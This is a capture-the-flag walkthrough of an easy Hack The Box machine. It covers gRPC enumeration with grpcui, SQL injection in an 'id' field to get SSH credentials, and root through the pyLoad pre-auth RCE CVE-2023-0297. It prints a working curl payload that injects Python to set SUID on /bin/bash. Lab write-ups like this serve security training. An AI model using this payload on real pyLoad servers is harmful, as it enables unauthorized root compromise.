Introduction
In this walkthrough I will go through the Easy HTB machine 🙂
Recon
NMAP
In the NMAP scan, we found two ports open (i.e. 22,50051)

Port 50051 ???? – gRPC service
Lets enumerate that service .
Advertisement
Enumeration
https://medium.com/@ibm_ptc_security/grpc-security-series-part-3-c92f3b687dd9
There I found the vulnerability, Resource above ☝????
We are going to grpcui to enumerate the service , You can download from here- https://github.com/fullstorydev/grpcui
Download the latest release and extract the package.

Start the grpcui and visit the the Web Ui or it will direct redirect you to the browser.

User
First Register the user

Then check the response of LoginUser and getinfo

Copy the token and add token header in getinfo & Capture the Request .

Send that request to Repeater as “id” parameter is vulnerable to sqlite injection.

In this way you can get user and passwd for SSH sau:password

Root
There is 8000 port running , and the service running on it is pyLoad
There is a CVE related to it https://github.com/bAuh0lz/CVE-2023-0297_Pre-auth_RCE_in_pyLoad

// Use this cmd to get root :)
curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.system(\"chmod%20u%2Bs%20%2Fbin%2Fbash\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' $'http://127.0.0.1:8000/flash/addcrypted2'
Conclusion
This box is pretty easy . First time I get to know about gRPC . Overall this box is 7 considered to be an easy machine 🙂
Jai Shree Krishna ❤️




